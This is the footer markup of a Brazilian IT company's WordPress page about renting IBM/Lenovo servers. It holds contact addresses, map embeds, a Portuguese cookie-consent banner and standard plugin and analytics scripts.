</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#7f1c10121a0d1c161e133f0b111b1d0d1e0c1613511c1012511d0d"><span class="__cf_email__" data-cfemail="7714181a1205141e161b37031913150516041e1b5914181a591505">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="08881e9aedf0c908b4873591-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="08881e9aedf0c908b4873591-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="08881e9aedf0c908b4873591-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768386707&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"2228f75f8f","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"5438","thereferrer":"https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm","actual_url":"tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/","full_actual_url":"https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm&text=Servidores%20%E2%80%93%20IBM%2FLenovo","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm","email":"mailto:?subject=Servidores%20%E2%80%93%20IBM%2FLenovo&body=https%3A%2F%2Ftndbrasil.com.br%2Faluguel-locacao-de-servidores-lenovo-ibm"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"5438","page_slug":"aluguel-locacao-de-servidores-lenovo-ibm","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
